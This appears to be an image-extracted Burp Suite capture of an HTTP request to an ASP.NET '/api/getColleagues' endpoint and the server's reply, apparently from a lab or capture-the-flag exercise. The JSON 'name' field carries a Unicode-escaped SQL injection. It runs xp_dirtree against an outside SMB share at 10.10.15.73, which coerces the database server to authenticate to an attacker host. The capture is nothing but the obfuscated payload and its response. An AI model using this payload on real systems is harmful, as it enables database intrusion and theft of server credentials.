 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 359
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u003B\u0020\u0075\u0073\u0065\u0020\u006D\u0061\u0073\u00
74\u0065\u0072\u003B\u0020\u0065\u0078\u0065\u0063\u0020\u0078\u0070\u0
05F\u0064\u0069\u0072\u0074\u0072\u0065\u0065\u0020\u0027\u005C\u005C\u
0031\u0030\u002E\u0031\u0030\u002E\u0031\u0035\u002E\u0037\u0033\u005C\
u0073\u0068\u0061\u0072\u0065\u0027\u003B\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 11:33:19 GMT
10 Content-Length: 2
11
12 [
]